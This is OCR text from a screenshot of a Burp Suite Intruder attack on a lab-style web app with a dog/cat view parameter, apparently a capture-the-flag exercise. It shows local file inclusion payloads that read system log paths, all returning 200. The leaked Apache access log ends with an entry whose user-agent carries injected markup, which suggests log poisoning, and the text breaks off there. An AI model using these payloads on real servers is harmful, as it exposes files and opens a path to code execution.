 2. Intruder attack of 10.10.116.50 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
202 /var/log/mail.log 200 1021
178 /var/log/dpkg.log 200 98409
161 /var/log/apache2/access.log 200 55445
196 /var/log/lastlog 200 30140
Request Response
Pretty Raw Hex Render \n
</h2>
24 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!127.0.0.1 - - [21/Jul/2023:11:47:00 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
26 127.0.0.1 - - [21/Jul/2023:11:47:34 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
27 127.0.0.1 - - [21/Jul/2023:11:48:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
28 127.0.0.1 - - [21/Jul/2023:11:48:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
29 127.0.0.1 - - [21/Jul/2023:11:49:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30 127.0.0.1 - - [21/Jul/2023:11:49:57 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
31 127.0.0.1 - - [21/Jul/2023:11:50:27 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
32 10.8.123.194 - - [21/Jul/2023:11:50:30 +0000] "GET / HTTP/1.1" 200 537 "-" "<br />
33 <b>
Warning
</b>
? Search... 0 matches